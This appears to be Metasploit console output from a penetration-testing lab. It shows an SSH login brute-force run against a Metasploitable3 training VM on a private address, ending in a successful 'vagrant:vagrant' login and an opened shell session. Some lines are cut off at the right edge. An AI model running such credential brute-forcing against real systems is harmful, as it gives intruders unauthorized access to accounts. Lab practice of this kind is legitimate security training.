 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.83.129:22 - Starting bruteforce
[-] 192.168.83.129:22 - Failed: 'user_alpha:a1b2'
Files No active DB -- Credential data will not be saved!
[-] 192.168.83.129:22 - Failed: 'user_alpha:3a1b'
[-] 192.168.83.129:22 - Failed: 'user_alpha:vagrant'
[-] 192.168.83.129:22 - Failed: 'user_alpha:b2a3'
[-] 192.168.83.129:22 - Failed: 'user_alpha:'
[-] 192.168.83.129:22 - Failed: 'vagrant:a1b2'
[-] 192.168.83.129:22 - Failed: 'vagrant:3a1b'
[+] 192.168.83.129:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant)
=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SM
ay 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.83.128:35985 -> 192.168.83.129:22) at 2025-04-20 13
-0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >